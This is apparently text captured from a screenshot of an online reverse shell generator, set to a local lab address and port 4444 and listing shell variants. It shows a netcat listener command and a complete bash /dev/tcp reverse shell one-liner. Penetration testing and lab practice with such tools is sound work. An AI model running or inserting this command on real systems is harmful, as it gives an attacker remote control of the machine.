 https://www.revshells.com
8
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec moulik, Author at TE... Payload All GitHub - OWASP/Nett... http://sigescat.ps.int...
Theme Dark
Reverse Shell Generator
IP & Port
IP 172.17.0.1 Port 4444 +1
Listener Advanced
🚀 nc -lvnp 4444
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS Linux Name Search... Show Advanced
Bash -i
Bash 196
Bash read line
Bash 5
Bash udp
nc mkfifo
nc -e
BusyBox nc -e
nc -c
ncat -e
ncat udp
🚀 /bin/bash -i >& /dev/tcp/172.17.0.1/4444 0>&1
Shell /bin/bash Encoding None
Raw Copy